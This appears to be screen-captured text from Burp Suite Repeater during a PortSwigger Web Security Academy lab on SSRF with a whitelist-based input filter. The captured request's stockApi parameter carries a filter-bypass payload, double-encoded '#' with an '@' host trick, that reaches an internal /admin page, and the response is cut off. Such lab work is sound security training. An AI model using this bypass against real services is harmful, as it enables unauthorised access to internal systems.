 0ab400d3044e7bd78055580100f3002e.web-security-academy.net/product/stock
Web Security
Academy
SSRF with whitelist-based input filter
Back to la
LAB Not solved
Users
wiener - Delete
carlos - Delete
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.2.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Target: https://0ab400d3044e7bd78055580100f3002e.web-security-acade
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0ab400d3044e7bd78055580100f3002e.web-security-acade
my.net
3 Cookie: session=QdGG0EBTPpLwu3gS5HJnFGoUOFhDUdL1
4 Content-Length: 67
5 Sec-Ch-Ua: "Chromium";v="116",
"Not)A;Brand";v="24", "Google Chrome";v="116"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0ab400d3044e7bd78055580100f3002e.web-securi
ty-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab400d3044e7bd78055580100f3002e.web-securi
ty-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
18
19 stockApi=
http://localhost:80%2523@stock.weliketoshop.net:808
0/admin
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; chars
3 Cache-Control: no-cache
4 Set-Cookie: session=
QeByHaI4p6KR1O5BSuTSDMd06qEzU3
SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3074
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/a
rel=stylesheet>
12 <link href=/resources/css/
stylesheet>
13 <title>
SSRF with whitelist-base
</title>
14 </head>
15 <body>
16 <script src="
/resources/labheader/js/la
</script>
17 <div id="academyLabHeader"
18 <section class='academyL
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-con
22 <h2>
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser >
Engagement tools >
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
Cut Ctrl+X
Inspector
Request Attributes
st Query Parameters
st Body Parameters
st Cookies
st Headers
se Headers